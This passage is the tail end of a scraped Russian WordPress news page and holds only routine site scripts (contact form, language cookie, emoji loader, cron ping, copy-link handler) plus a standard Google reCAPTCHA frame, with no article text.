document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>fetch('https://spectechzone.com/wp-admin/admin-ajax.php?action=assistcron&nonce=837b8213c3')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://spectechzone.com/novosti/11855.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spectechzone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://spectechzone.com/wp-admin/admin-ajax.php","nonce":"21582d7b14"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spectechzone.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spectechzone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>
<!-- Dynamic page generated in 7.254 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 08:33:05 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_LEaCD9Cmu9g0hDQkeMoLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768888663672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>